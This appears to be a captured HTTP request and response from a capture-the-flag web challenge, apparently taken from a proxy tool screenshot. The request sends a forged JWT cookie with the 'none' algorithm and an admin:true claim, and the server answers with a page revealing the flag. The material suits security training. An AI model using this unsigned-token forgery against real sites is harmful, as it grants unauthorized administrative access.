 Request
Pretty Raw Hex JSON Web Token \n
1 GET /profile HTTP/2
2 Host: quote.ctf.pearlctf.in
3 Cookie: access_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyIjoiYmVua3lvdTIiLCJhZG1pbiI6dHJ1Z
X0.
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://quote.ctf.pearlctf.in/login
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render \n
4 Server: gunicorn
5 Content-Length: 710
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <meta http-equiv="X-UA-Compatible" content="ie=edge">
13 <title>
Just Wasting Time
</title>
14 <link rel="stylesheet" href="/static/style.css">
15 </head>
16 <body>
17 <div class="container">
18
19 <div class="protected-content">
20
21 <h1>
Welcome, benkyou2!
</h1>
22 <p>
What a fine day it is...
</p>
23
24 <p class="flag">
<b>
Here is your flag: pearl{select_from_flag__where_username=hecker}
25 </b>
</p>
26
27
28 <a href="/logout" class="logout-btn">